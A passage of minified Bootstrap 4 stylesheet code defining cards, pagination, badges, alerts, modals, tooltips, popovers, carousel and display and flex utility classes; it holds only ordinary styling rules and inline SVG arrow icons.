.card-img-top{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:focus,.badge-primary[href]:hover{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:focus,.badge-secondary[href]:hover{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:focus,.badge-success[href]:hover{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:focus,.badge-info[href]:hover{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:focus,.badge-warning[href]:hover{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:focus,.badge-danger[href]:hover{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:focus,.badge-light[href]:hover{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:focus,.badge-dark[href]:hover{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes  progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media  screen and (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:not(:disabled):not(.disabled){cursor:pointer}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{color:#000;text-decoration:none;opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}@media  screen and (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-dialog-centered::before{display:block;height:calc(100vh - (.5rem * 2));content:""}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-dialog-centered::before{height:calc(100vh - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top] .arrow,.bs-popover-top .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-top .arrow::before{border-width:.5rem .5rem 0}.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::before{bottom:0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-top .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right] .arrow,.bs-popover-right .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-right .arrow::before{border-width:.5rem .5rem .5rem 0}.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::before{left:0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-right .arrow::after{left:1px;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom] .arrow,.bs-popover-bottom .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-bottom .arrow::before{border-width:0 .5rem .5rem .5rem}.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::before{top:0;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-bottom .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left] .arrow,.bs-popover-left .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-left .arrow::before{border-width:.5rem 0 .5rem .5rem}.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::before{right:0;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-left .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-ms-flex-align:center;align-items:center;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}@media  screen and (prefers-reduced-motion:reduce){.carousel-item-next,.carousel-item-prev,.carousel-item.active{transition:none}}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translateX(100%);transform:translateX(100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translateX(-100%);transform:translateX(-100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.carousel-fade .carousel-item{opacity:0;transition-duration:.6s;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:rgba(255,255,255,.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media  print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-lin